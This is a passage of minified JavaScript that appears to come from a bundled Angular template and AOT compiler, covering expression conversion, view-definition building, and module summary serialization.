ar(e,Mn(t.value))},t.prototype._getLocal=function(t){return this._localResolver.getLocal(t)},t.prototype.visitMethodCall=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=this.visitAll(t.args,pp.Expression),o=null,i=this._visit(t.receiver,pp.Expression);if(i===this._implicitReceiver){var s=this._getLocal(t.name);s&&(o=s.callFn(r))}return null==o&&(o=i.callMethod(t.name,r)),ar(e,o)},t.prototype.visitPrefixNot=function(t,e){return ar(e,Pn(this._visit(t.expression,pp.Expression)))},t.prototype.visitNonNullAssert=function(t,e){return ar(e,An(this._visit(t.expression,pp.Expression)))},t.prototype.visitPropertyRead=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=null,o=this._visit(t.receiver,pp.Expression);return o===this._implicitReceiver&&(r=this._getLocal(t.name)),null==r&&(r=o.prop(t.name)),ar(e,r)},t.prototype.visitPropertyWrite=function(t,e){var n=this._visit(t.receiver,pp.Expression);if(n===this._implicitReceiver){if(this._getLocal(t.name))throw new Error("Cannot assign to a reference or variable!")}return ar(e,n.prop(t.name).set(this._visit(t.value,pp.Expression)))},t.prototype.visitSafePropertyRead=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitSafeMethodCall=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitAll=function(t,e){var n=this;return t.map((function(t){return n._visit(t,e)}))},t.prototype.visitQuote=function(t,e){throw new Error("Quotes are not supported for evaluation!\n        Statement: "+t.uninterpretedExpression+" located at "+t.location)},t.prototype._visit=function(t,e){var n=this._resultMap.get(t);return n||(this._nodeMap.get(t)||t).visit(this,e)},t.prototype.convertSafeAccess=function(t,e,n){var r=this._visit(e.receiver,pp.Expression),o=void 0;this.needsTemporary(e.receiver)&&(o=this.allocateTemporary(),r=o.set(r),this._resultMap.set(e.receiver,o));var i=r.isBlank();e instanceof mi?this._nodeMap.set(e,new vi(e.span,e.receiver,e.name,e.args)):this._nodeMap.set(e,new ri(e.span,e.receiver,e.name));var s=this._visit(t,pp.Expression);return this._nodeMap.delete(e),o&&this.releaseTemporary(o),ar(n,i.conditional(Mn(null),s))},t.prototype.leftMostSafeNode=function(t){var e=this,n=function(t,n){return(e._nodeMap.get(n)||n).visit(t)};return t.visit({visitBinary:function(t){return null},visitChain:function(t){return null},visitConditional:function(t){return null},visitFunctionCall:function(t){return null},visitImplicitReceiver:function(t){return null},visitInterpolation:function(t){return null},visitKeyedRead:function(t){return n(this,t.obj)},visitKeyedWrite:function(t){return null},visitLiteralArray:function(t){return null},visitLiteralMap:function(t){return null},visitLiteralPrimitive:function(t){return null},visitMethodCall:function(t){return n(this,t.receiver)},visitPipe:function(t){return null},visitPrefixNot:function(t){return null},visitNonNullAssert:function(t){return null},visitPropertyRead:function(t){return n(this,t.receiver)},visitPropertyWrite:function(t){return null},visitQuote:function(t){return null},visitSafeMethodCall:function(t){return n(this,t.receiver)||t},visitSafePropertyRead:function(t){return n(this,t.receiver)||t}})},t.prototype.needsTemporary=function(t){var e=this,n=function(t,n){return n&&(e._nodeMap.get(n)||n).visit(t)},r=function(t,e){return e.some((function(e){return n(t,e)}))};return t.visit({visitBinary:function(t){return n(this,t.left)||n(this,t.right)},visitChain:function(t){return!1},visitConditional:function(t){return n(this,t.condition)||n(this,t.trueExp)||n(this,t.falseExp)},visitFunctionCall:function(t){return!0},visitImplicitReceiver:function(t){return!1},visitInterpolation:function(t){return r(this,t.expressions)},visitKeyedRead:function(t){return!1},visitKeyedWrite:function(t){return!1},visitLiteralArray:function(t){return!0},visitLiteralMap:function(t){return!0},visitLiteralPrimitive:function(t){return!1},visitMethodCall:function(t){return!0},visitPipe:function(t){return!0},visitPrefixNot:function(t){return n(this,t.expression)},visitNonNullAssert:function(t){return n(this,t.expression)},visitPropertyRead:function(t){return!1},visitPropertyWrite:function(t){return!1},visitQuote:function(t){return!1},visitSafeMethodCall:function(t){return!0},visitSafePropertyRead:function(t){return!1}})},t.prototype.allocateTemporary=function(){var t=this._currentTemporary++;return this.temporaryCount=Math.max(this._currentTemporary,this.temporaryCount),new bc(nr(this.bindingId,t))},t.prototype.releaseTemporary=function(t){if(this._currentTemporary--,t.name!=nr(this.bindingId,this._currentTemporary))throw new Error("Temporary "+t.name+" released out of order")},t})(),dp=(function(){function t(){}return t.prototype.getLocal=function(t){return t===up.event.name?up.event:null},t})(),yp=(function(t){function e(e,n,r){var o=t.call(this,e,null,n)||this;return o.args=n,o.converter=r,o}return $r.c(e,t),e})(gi),vp="class",mp="style",gp=(function(){function t(t,e){this.viewClassVar=t,this.rendererTypeVar=e}return t})(),_p=(function(){function t(t){this._reflector=t}return t.prototype.compileComponent=function(t,e,n,r,o){var i=this,s=0,a=gr(n),u=void 0;if(!e.isHost){var c=e.template,l=[];c.animations&&c.animations.length&&l.push(new Bc("animation",Nn(t,c.animations),!0));var p=wn(T(e.type.reference));u=p.name,t.statements.push(p.set(En(qa.createRendererType2).callFn([new Uc([new Bc("encapsulation",Mn(c.encapsulation),!1),new Bc("styles",r,!1),new Bc("data",new Uc(l),!1)])])).toDeclStmt(Cn(qa.RendererType2),[Gc.Final,Gc.Exported]))}var h=function(n){var r=s++;return new Tp(i._reflector,t,n,e,r,o,a,h)},f=h(null);return f.visitAll([],n),(d=t.statements).push.apply(d,f.build()),new gp(f.viewName,u);var d},t})();_p.decorators=[{type:W}],_p.ctorParameters=function(){return[{type:Ko}]};var bp=wn("_l"),wp=wn("_v"),Ep=wn("_ck"),Cp=wn("_co"),Sp=wn("en"),xp=wn("ad"),Tp=(function(){function t(t,e,n,r,o,i,s,a){this.reflector=t,this.outputCtx=e,this.parent=n,this.component=r,this.embeddedViewIndex=o,this.usedPipes=i,this.staticQueryIds=s,this.viewBuilderFactory=a,this.nodes=[],this.purePipeNodeIndices=Object.create(null),this.refNodeIndices=Object.create(null),this.variables=[],this.children=[],this.compType=this.embeddedViewIndex>0?dc:Sn(e.importExpr(this.component.type.reference))}return Object.defineProperty(t.prototype,"viewName",{get:function(){return x(this.component.type.reference,this.embeddedViewIndex)},enumerable:!0,configurable:!0}),t.prototype.visitAll=function(t,e){var n=this;if(this.variables=t,this.parent||this.usedPipes.forEach((function(t){t.pure&&(n.purePipeNodeIndices[t.name]=n._createPipe(null,t))})),!this.parent){var o=_r(this.staticQueryIds);this.component.viewQueries.forEach((function(t,e){var r=e+1,i=t.first?0:1,s=134217728|wr(o,r,t.first);n.nodes.push((function(){return{sourceSpan:null,nodeFlags:s,nodeDef:En(qa.queryDef).callFn([Mn(s),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}))}r(this,e),this.parent&&(0===e.length||hr(e))&&this.nodes.push((function(){return{sourceSpan:null,nodeFlags:1,nodeDef:En(qa.anchorDef).callFn([Mn(0),Wc,Wc,Mn(0)])}}))},t.prototype.build=function(t){void 0===t&&(t=[]),this.children.forEach((function(e){return e.build(t)}));var e=this._createNodeExpressions(),n=e.updateRendererStmts,r=e.updateDirectivesStmts,o=e.nodeDefExprs,i=this._createUpdateFn(n),s=this._createUpdateFn(r),a=0;this.parent||this.component.changeDetection!==to.ChangeDetectionStrategy.OnPush||(a|=2);var u=new Xc(this.viewName,[new Dc(bp.name)],[new Zc(En(qa.viewDef).callFn([Mn(a),xn(o),s,i]))],Cn(qa.ViewDefinition),0===this.embeddedViewIndex?[Gc.Exported]:[]);return t.push(u),t},t.prototype._createUpdateFn=function(t){var e;if(t.length>0){var n=[];!this.component.isHost&&gn(t).has(Cp.name)&&n.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),e=On([new Dc(Ep.name,yc),new Dc(wp.name,yc)],n.concat(t),yc)}else e=Wc;return e},t.prototype.visitNgContent=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:8,nodeDef:En(qa.ngContentDef).callFn([Mn(t.ngContentIndex),Mn(t.index)])}}))},t.prototype.visitText=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(-1),Mn(t.ngContentIndex),xn([Mn(t.value)])])}}))},t.prototype.visitBoundText=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=t.value,i=o.ast,s=i.expressions.map((function(e,o){return n._preprocessUpdateExpression({nodeIndex:r,bindingIndex:o,sourceSpan:t.sourceSpan,context:Cp,value:e})})),a=r;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(a),Mn(t.ngContentIndex),xn(i.strings.map((function(t){return Mn(t)})))]),updateRenderer:s}}},t.prototype.visitEmbeddedTemplate=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=this._visitElementOrTemplate(r,t),i=o.flags,s=o.queryMatchesExpr,a=o.hostEvents,u=this.viewBuilderFactory(this);this.children.push(u),u.visitAll(t.variables,t.children);var c=this.nodes.length-r-1;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|i,nodeDef:En(qa.anchorDef).callFn([Mn(i),s,Mn(t.ngContentIndex),Mn(c),n._createElementHandleEventFn(r,a),wn(u.viewName)])}}},t.prototype.visitElement=function(t,e){var n=this,o=this.nodes.length;this.nodes.push(null);var s=i(t.name)?null:t.name,a=this._visitElementOrTemplate(o,t),u=a.flags,c=a.usedEvents,l=a.queryMatchesExpr,p=a.hostBindings,h=a.hostEvents,f=[],d=[],y=[];if(s){var v=t.inputs.map((function(t){return{context:Cp,inputAst:t,dirAst:null}})).concat(p);v.length&&(d=v.map((function(t,e){return n._preprocessUpdateExpression({context:t.context,nodeIndex:o,bindingIndex:e,sourceSpan:t.inputAst.sourceSpan,value:t.inputAst.value})})),f=v.map((function(t){return fr(t.inputAst,t.dirAst)}))),y=c.map((function(t){var e=t[0],n=t[1];return xn([Mn(e),Mn(n)])}))}r(this,t.children);var m=this.nodes.length-o-1,g=t.directives.find((function(t){return t.directive.isComponent})),_=Wc,b=Wc;g&&(b=this.outputCtx.importExpr(g.directive.componentViewType),_=this.outputCtx.importExpr(g.directive.rendererType));var w=o;this.nodes[o]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|u,nodeDef:En(qa.elementDef).callFn([Mn(w),Mn(u),l,Mn(t.ngContentIndex),Mn(m),Mn(s),s?dr(t):Wc,f.length?xn(f):Wc,y.length?xn(y):Wc,n._createElementHandleEventFn(o,h),b,_]),updateRenderer:d}}},t.prototype._visitElementOrTemplate=function(t,e){var r=this,o=0;e.hasViewContainer&&(o|=16777216);var i=new Map;e.outputs.forEach((function(t){var e=br(t,null),r=e.name,o=e.target;i.set(n.i(to["ɵelementEventFullName"])(o,r),[o,r])})),e.directives.forEach((function(t){t.hostEvents.forEach((function(e){var r=br(e,t),o=r.name,s=r.target;i.set(n.i(to["ɵelementEventFullName"])(s,o),[s,o])}))}));var s=[],a=[];this._visitComponentFactoryResolverProvider(e.directives),e.providers.forEach((function(n,o){var u=void 0,c=void 0;if(e.directives.forEach((function(t,e){t.directive.type.reference===M(n.token)&&(u=t,c=e)})),u){var l=r._visitDirective(n,u,c,t,e.references,e.queryMatches,i,r.staticQueryIds.get(e)),p=l.hostBindings,h=l.hostEvents;s.push.apply(s,p),a.push.apply(a,h)}else r._visitProvider(n,e.queryMatches)}));var u=[];return e.queryMatches.forEach((function(t){var e=void 0;M(t.value)===r.reflector.resolveExternalReference(qa.ElementRef)?e=0:M(t.value)===r.reflector.resolveExternalReference(qa.ViewContainerRef)?e=3:M(t.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(e=2),null!=e&&u.push(xn([Mn(t.queryId),Mn(e)]))})),e.references.forEach((function(e){var n=void 0;e.value?M(e.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(n=2):n=1,null!=n&&(r.refNodeIndices[e.name]=t,u.push(xn([Mn(e.name),Mn(n)])))})),e.outputs.forEach((function(t){a.push({context:Cp,eventAst:t,dirAst:null})})),{flags:o,usedEvents:Array.from(i.values()),queryMatchesExpr:u.length?xn(u):Wc,hostBindings:s,hostEvents:a}},t.prototype._visitDirective=function(t,e,n,r,o,i,s,a){var u=this,c=this.nodes.length;this.nodes.push(null),e.directive.queries.forEach((function(t,n){var r=e.contentQueryStartId+n,o=67108864|wr(a,r,t.first),i=t.first?0:1;u.nodes.push((function(){return{sourceSpan:e.sourceSpan,nodeFlags:o,nodeDef:En(qa.queryDef).callFn([Mn(o),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}));var l=this.nodes.length-c-1,p=this._visitProviderOrDirective(t,i),h=p.flags,f=p.queryMatchExprs,d=p.providerExpr,y=p.depsExpr;o.forEach((function(e){e.value&&M(e.value)===M(t.token)&&(u.refNodeIndices[e.name]=c,f.push(xn([Mn(e.name),Mn(4)])))})),e.directive.isComponent&&(h|=32768);var v=e.inputs.map((function(t,e){var n=xn([Mn(e),Mn(t.directiveName)]);return new Bc(t.directiveName,n,!1)})),m=[],g=e.directive;Object.keys(g.outputs).forEach((function(t){var e=g.outputs[t];s.has(e)&&m.push(new Bc(t,Mn(e),!1))}));var _=[];(e.inputs.length||(327680&h)>0)&&(_=e.inputs.map((function(t,e){return u._preprocessUpdateExpression({nodeIndex:c,bindingIndex:e,sourceSpan:t.sourceSpan,context:Cp,value:t.value})})));var b=En(qa.nodeValue).callFn([wp,Mn(c)]),w=e.hostProperties.map((function(t){return{context:b,dirAst:e,inputAst:t}})),E=e.hostEvents.map((function(t){return{context:b,eventAst:t,dirAst:e}})),C=c;return this.nodes[c]=function(){return{sourceSpan:e.sourceSpan,nodeFlags:16384|h,nodeDef:En(qa.directiveDef).callFn([Mn(C),Mn(h),f.length?xn(f):Wc,Mn(l),d,y,v.length?new Uc(v):Wc,m.length?new Uc(m):Wc]),updateDirectives:_,directive:e.directive.type}},{hostBindings:w,hostEvents:E}},t.prototype._visitProvider=function(t,e){this._addProviderNode(this._visitProviderOrDirective(t,e))},t.prototype._visitComponentFactoryResolverProvider=function(t){var e=t.find((function(t){return t.directive.isComponent}));if(e&&e.directive.entryComponents.length){var n=Fn(this.reflector,this.outputCtx,8192,e.directive.entryComponents),r=n.providerExpr,o=n.depsExpr,i=n.flags,s=n.tokenExpr;this._addProviderNode({providerExpr:r,depsExpr:o,flags:i,tokenExpr:s,queryMatchExprs:[],sourceSpan:e.sourceSpan})}},t.prototype._addProviderNode=function(t){this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:t.flags,nodeDef:En(qa.providerDef).callFn([Mn(t.flags),t.queryMatchExprs.length?xn(t.queryMatchExprs):Wc,t.tokenExpr,t.providerExpr,t.depsExpr])}}))},t.prototype._visitProviderOrDirective=function(t,e){var n=[];e.forEach((function(e){M(e.value)===M(t.token)&&n.push(xn([Mn(e.queryId),Mn(4)]))}));var r=In(this.outputCtx,t),o=r.providerExpr,i=r.depsExpr,s=r.flags,a=r.tokenExpr;return{flags:0|s,queryMatchExprs:n,providerExpr:o,depsExpr:i,tokenExpr:a,sourceSpan:t.sourceSpan}},t.prototype.getLocal=function(t){if(t==up.event.name)return up.event;for(var e=wp,n=this;n;n=n.parent,e=e.prop("parent").cast(dc)){var r=n.refNodeIndices[t];if(null!=r)return En(qa.nodeValue).callFn([e,Mn(r)]);var o=n.variables.find((function(e){return e.name===t}));if(o){var i=o.value||"$implicit";return e.prop("context").prop(i)}}return null},t.prototype._createLiteralArrayConverter=function(t,e){if(0===e){var n=En(qa.EMPTY_ARRAY);return function(){return n}}var r=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:32,nodeDef:En(qa.pureArrayDef).callFn([Mn(r),Mn(e)])}})),function(t){return vr(r,t)}},t.prototype._createLiteralMapConverter=function(t,e){if(0===e.length){var n=En(qa.EMPTY_MAP);return function(){return n}}var r=Tn(e.map((function(t,e){return Object.assign({},t,{value:Mn(e)})}))),o=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:64,nodeDef:En(qa.pureObjectDef).callFn([Mn(o),r])}})),function(t){return vr(o,t)}},t.prototype._createPipeConverter=function(t,e,n){var r=this.usedPipes.find((function(t){return t.name===e}));if(r.pure){var o=this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:128,nodeDef:En(qa.purePipeDef).callFn([Mn(o),Mn(n)])}}));for(var i=wp,s=this;s.parent;)s=s.parent,i=i.prop("parent").cast(dc);var a=s.purePipeNodeIndices[e],u=En(qa.nodeValue).callFn([i,Mn(a)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,vr(o,[u].concat(e)))}}var c=this._createPipe(t.sourceSpan,r),l=En(qa.nodeValue).callFn([wp,Mn(c)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,l.callMethod("transform",e))}},t.prototype._createPipe=function(t,e){var n=this,r=this.nodes.length,o=0;e.type.lifecycleHooks.forEach((function(t){t===Ju.OnDestroy&&(o|=Ln(t))}));var i=e.type.diDeps.map((function(t){return Vn(n.outputCtx,t)}));return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:16,nodeDef:En(qa.pipeDef).callFn([Mn(o),n.outputCtx.importExpr(e.type.reference),xn(i)])}})),r},t.prototype._preprocessUpdateExpression=function(t){var e=this;return{nodeIndex:t.nodeIndex,bindingIndex:t.bindingIndex,sourceSpan:t.sourceSpan,context:t.context,value:$n({createLiteralArrayConverter:function(n){return e._createLiteralArrayConverter(t.sourceSpan,n)},createLiteralMapConverter:function(n){return e._createLiteralMapConverter(t.sourceSpan,n)},createPipeConverter:function(n,r){return e._createPipeConverter(t,n,r)}},t.value)}},t.prototype._createNodeExpressions=function(){function t(t,r,o,i){var s=[],a=o.map((function(t){var r=t.sourceSpan,o=t.context,i=t.value,a=""+n++,u=o===Cp?e:null,c=tr(u,o,i,a),l=c.stmts,p=c.currValExpr;return s.push.apply(s,l.map((function(t){return _n(t,r)}))),bn(p,r)}));return(o.length||i)&&s.push(_n(vr(t,a).toStmt(),r)),s}var e=this,n=0,r=[],o=[],i=this.nodes.map((function(e,n){var i=e(),s=i.nodeDef,a=i.nodeFlags,u=i.updateDirectives,c=i.updateRenderer,l=i.sourceSpan;return c&&r.push.apply(r,t(n,l,c,!1)),u&&o.push.apply(o,t(n,l,u,(327680&a)>0)),bn(3&a?new qc([bp.callFn([]).callFn([]),s]):s,l)}));return{updateRendererStmts:r,updateDirectivesStmts:o,nodeDefExprs:i}},t.prototype._createElementHandleEventFn=function(t,e){var r=this,o=[],i=0;e.forEach((function(t){var e=t.context,s=t.eventAst,a=t.dirAst,u=""+i++,c=e===Cp?r:null,l=Jn(c,e,s.handler,u),p=l.stmts,h=l.allowDefault,f=p;h&&f.push(xp.set(h.and(xp)).toStmt());var d=br(s,a),y=d.target,v=d.name,m=n.i(to["ɵelementEventFullName"])(y,v);o.push(_n(new nl(Mn(m).identical(Sp),f),s.sourceSpan))}));var s;if(o.length>0){var a=[xp.set(Mn(!0)).toDeclStmt(vc)];!this.component.isHost&&gn(o).has(Cp.name)&&a.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),s=On([new Dc(wp.name,yc),new Dc(Sp.name,yc),new Dc(up.event.name,yc)],a.concat(o,[new Zc(xp)]),yc)}else s=Wc;return s},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t})(),Pp=(function(){function t(t,e,n){this.srcFileUrl=t,this.genFileUrl=e,"string"==typeof n?(this.source=n,this.stmts=null):(this.source=null,this.stmts=n)}return t})(),Ap=(function(t){function e(e,n){var r=t.call(this)||this;return r.symbolResolver=e,r.summaryResolver=n,r.symbols=[],r.indexBySymbol=new Map,r.processedSummaryBySymbol=new Map,r.processedSummaries=[],r}return $r.c(e,t),e.prototype.addOrMergeSummary=function(t){var e=t.metadata;if(e&&"class"===e.__symbolic){var n={};Object.keys(e).forEach((function(t){"decorators"!==t&&(n[t]=e[t])})),e=n}var r=this.processedSummaryBySymbol.get(t.symbol);r||(r=this.processValue({symbol:t.symbol}),this.processedSummaries.push(r),this.processedSummaryBySymbol.set(t.symbol,r)),null==r.metadata&&null!=e&&(r.metadata=this.processValue(e)),null==r.type&&null!=t.type&&(r.type=this.processValue(t.type))},e.prototype.serialize=function(){var t=this,e=[];return{json:JSON.stringify({summaries:this.processedSummaries,symbols:this.symbols.map((function(n,r){n.assertNoMembers();var o=void 0;return t.summaryResolver.isLibraryFile(n.filePath)&&(o=n.name+"_"+r,e.push({symbol:n,exportAs:o})),{__symbol:r,name:n.name,filePath:t.summaryResolver.getLibraryFileName(n.filePath),importAs:o}}))}),exportAs:e}},e.prototype.processValue=function(t){return y(t,this,null)},e.prototype.visitOther=function(t,e){if(t instanceof go){var n=this.symbolResolver.getStaticSymbol(t.filePath,t.name),r=this.indexBySymbol.get(n);return null==r&&(r=this.indexBySymbol.size,this.indexBySymbol.set(n,r),this.symbols.push(n)),{__symbol:r,members:t.members}}},e})(Io),Op=(function(){function t(t,e){this.outputCtx=t,this.symbolResolver=e,this.data=new Map}return t.prototype.addSourceType=function(t,e){this.data.set(t.type.reference,{summary:t,metadata:e,isLibrary:!1})},t.prototype.addLibType=function(t){this.data.set(t.type.reference,{summary:t,metadata:null,isLibrary:!0})},t.prototype.serialize=function(t){var e=this,n=new Set;Array.from(this.data.values()).forEach((function(t){var r=t.summary,o=t.metadata,i=t.isLibrary;if(r.summaryKind===jo.NgModule){n.add(r.type.reference);r.modules.forEach((function(t){n.add(t.reference)}))}if(!i){rn(r.type.reference.name);xr(e.outputCtx,r.type.reference,e.serializeSummaryWithDeps(r,o))}})),t.forEach((function(t){var r=t.symbol;if(n.has(r)){var o=rn(t.exportAs);e.outputCtx.statements.push(wn(o).set(e.serializeSummaryRef(r)).toDeclStmt(null,[Gc.Exported]))}}))},t.prototype.serializeSummaryWithDeps=function(t,e){var n=this,r=[this.serializeSummary(t)],o=[];if(e instanceof Wo)r.push.apply(r,e.declaredDirectives.concat(e.declaredPipes).map((function(t){return t.reference})).concat(e.transitiveModule.modules.map((function(t){return t.reference})).filter((function(t){return t!==e.type.reference}))).map((function(t){return n.serializeSummaryRef(t)}))),o=e.providers;else if(t.summaryKind===jo.Directive){var i=t;o=i.providers.concat(i.viewProviders)}return r.push.apply(r,o.filter((function(t){return!!t.useClass})).map((function(t){return n.serializeSummary({summaryKind:jo.Injectable,type:t.useClass})}))),xn(r)},t.prototype.serializeSummaryRef=function(t){var e=this.symbolResolver.getStaticSymbol(en(t.filePath),rn(t.name));return this.outputCtx.importExpr(e)},t.prototype.serializeSummary=function(t){var e=this.outputCtx;return y(t,new(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,e)})))},t.prototype.visitStringMap=function(t,e){var n=this;return new Uc(Object.keys(t).map((function(r){return new Bc(r,y(t[r],n,e),!1)})))},t.prototype.visitPrimitive=function(t,e){return Mn(t)},t.prototype.visitOther=function(t,n){if(t instanceof go)return e.importExpr(t);throw new Error("Illegal State: Encountered value "+t)},t}()),null)},t})(),Mp=(function(t){function e(e){var n=t.call(this)||this;return n.symbolCache=e,n}return $r.c(e,t),e.prototype.deserialize=function(t){var e=this,n=JSON.parse(t),r=[];return this.symbols=[],n.symbols.forEach((function(t){var n=e.symbolCache.get(t.filePath,t.name);e.symbols.push(n),t.importAs&&r.push({symbol:n,importAs:t.importAs})})),{summaries:y(n.summaries,this,null),importAs:r}},e.prototype.visitStringMap=function(e,n){if("__symbol"in e){var r=this.symbols[e.__symbol],o=e.members;return o.length?this.symbolCache.get(r.filePath,r.name,o):r}return t.prototype.visitStringMap.call(this,e,n)},e})(Io),Np=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h,f){this._config=t,this._host=e,this._reflector=n,this._metadataResolver=r,this._templateParser=o,this._styleCompiler=i,this._viewCompiler=s,this._ngModuleCompiler=a,this._outputEmitter=u,this._summaryResolver=c,this._localeId=l,this._translationFormat=p,this._enableSummariesForJit=h,this._symbolResolver=f}t.prototype.clearCache=function(){this._metadataResolver.clearCache()},t.prototype.analyzeModulesSync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return r.ngModules.forEach((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!0)})),r},t.prototype.analyzeModulesAsync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return Promise.all(r.ngModules.map((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){return r}))},t.prototype.emitAllStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!1)})))},t.prototype.emitPartialStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!0)})))},t.prototype.emitAllImpls=function(t){var e=this,n=t.ngModuleByPipeOrDirective;return k(t.files.map((function(t){return e._compileImplFile(t.srcUrl,n,t.directives,t.pipes,t.ngModules,t.injectables)})))},t.prototype._compileStubFile=function(t,e,n,r,o){var i=this,s=$e(t,!0)[1],a=[],u=this._createOutputContext(Ye(t,!0)),c=this._createOutputContext(en(t,!0));r.forEach((function(t){i._ngModuleCompiler.createStub(u,t),Sr(c,t)}));var l=!1,p=!1;return e.forEach((function(t){var e=i._metadataResolver.getDirectiveMetadata(t);l=!0,e.isComponent&&(e.template.externalStylesheets.forEach((function(t){var n=i._createOutputContext(Ar(t.moduleUrl,i._styleCompiler.needsStyleShim(e),s));Tr(n,qa.ComponentFactory),a.push(i._codegenSourceModule(t.moduleUrl,n))})),p=!0)})),(p||!o)&&u.statements.length<=0&&Tr(u,qa.ComponentFactory),(l||!o||n&&n.length>0)&&c.statements.length<=0&&Tr(c,qa.ComponentFactory),a.push(this._codegenSourceModule(t,u)),this._enableSummariesForJit&&a.push(this._codegenSourceModule(t,c)),a},t.prototype._compileImplFile=function(t,e,n,r,o,i){var s=this,a=$e(t,!0)[1],u=[],c=this._createOutputContext(Ye(t,!0));if(u.push.apply(u,this._createSummary(t,n,r,o,i,c)),o.forEach((function(t){return s._compileModule(c,t)})),n.forEach((function(t){var n=s._metadataResolver.getDirectiveMetadata(t);if(n.isComponent){var r=e.get(t);if(!r)throw new Error("Internal Error: cannot determine the module for component "+C(n.type)+"!");var o=s._styleCompiler.compileComponent(c,n);n.template.externalStylesheets.forEach((function(t){u.push(s._codegenStyles(t.moduleUrl,n,t,a))}));s._compileComponent(c,n,r,r.transitiveModule.directives,o,a);s._compileComponentFactory(c,n,r,a)}})),c.statements.length>0){var l=this._codegenSourceModule(t,c);u.unshift(l)}return u},t.prototype._createSummary=function(t,e,n,r,o,i){var s=this,a=this._symbolResolver.getSymbolsOf(t).map((function(t){return s._symbolResolver.resolveSymbol(t)})),u=r.map((function(t){return{summary:s._metadataResolver.getNgModuleSummary(t),metadata:s._metadataResolver.getNgModuleMetadata(t)}})).concat(e.map((function(t){return{summary:s._metadataResolver.getDirectiveSummary(t),metadata:s._metadataResolver.getDirectiveMetadata(t)}})),n.map((function(t){return{summary:s._metadataResolver.getPipeSummary(t),metadata:s._metadataResolver.getPipeMetadata(t)}})),o.map((function(t){return{summary:s._metadataResolver.getInjectableSummary(t),metadata:s._metadataResolver.getInjectableSummary(t).type}}))),c=this._createOutputContext(en(t,!0)),l=Er(c,this._summaryResolver,this._symbolResolver,a,u),p=l.json;l.exportAs.forEach((function(t){i.statements.push(wn(t.exportAs).set(i.importExpr(t.symbol)).toDeclStmt(null,[Gc.Exported]))}));var h=new Pp(t,tn(t),p);return this._enableSummariesForJit?[h,this._codegenSourceModule(t,c)]:[h]},t.prototype._compileModule=function(t,e){var n=this._metadataResolver.getNgModuleMetadata(e),r=[];if(this._localeId){var o=this._localeId.replace(/_/g,"-");r.push({token:fe(this._reflector,qa.LOCALE_ID),useValue:o})}this._translationFormat&&r.push({token:fe(this._reflector,qa.TRANSLATIONS_FORMAT),useValue:this._translationFormat}),this._ngModuleCompiler.compile(t,n,r)},t.prototype._compileComponentFactory=function(t,e,n,r){var o=this._metadataResolver.getHostComponentType(e.type.reference),i=N(o,e,this._metadataResolver.getHostComponentViewClass(o)),s=this._compileComponent(t,i,n,[e.type],null,r).viewClassVar,a=A(e.type.reference),u=[];for(var c in e.inputs){var l=e.inputs[c];u.push(new Bc(c,Mn(l),!1))}var p=[];for(var c in e.outputs){var l=e.outputs[c];p.push(new Bc(c,Mn(l),!1))}t.statements.push(wn(a).set(En(qa.createComponentFactory).callFn([Mn(e.selector),t.importExpr(e.type.reference),wn(s),new Uc(u),new Uc(p),xn(e.template.ngContentSelectors.map((function(t){return Mn(t)})))])).toDeclStmt(Cn(qa.ComponentFactory,[Sn(t.importExpr(e.type.reference))],[ac.Const]),[Gc.Final,Gc.Exported]))},t.prototype._compileComponent=function(t,e,n,r,o,i){var s=this,a=r.map((function(t){return s._metadataResolver.getDirectiveSummary(t.reference)})),u=n.transitiveModule.pipes.map((function(t){return s._metadataResolver.getPipeSummary(t.reference)})),c=e.template.preserveWhitespaces,l=this._templateParser.parse(e,e.template.template,a,u,n.schemas,D(n.type,e,e.template),c),p=l.template,h=l.pipes,f=o?wn(o.stylesVar):xn([]),d=this._viewCompiler.compileComponent(t,e,p,f,h);return 